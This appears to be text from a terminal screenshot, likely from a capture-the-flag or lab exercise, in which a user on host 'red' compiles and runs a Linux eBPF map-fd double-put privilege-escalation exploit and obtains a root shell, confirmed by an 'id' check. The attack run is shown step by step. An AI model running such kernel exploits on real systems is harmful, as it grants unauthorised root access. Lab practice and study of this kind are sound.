 SHayslett@red:~/39772/ebpf_mapfd_doubleput_exploit$ ./compile.sh
doubleput.c: In function ‘make_setuid’:
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
SHayslett@red:~/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@red:~/39772/ebpf_mapfd_doubleput_exploit# id
uid=0(root) gid=0(root) groups=0(root),1005(SHayslett)
root@red:~/39772/ebpf_mapfd_doubleput_exploit#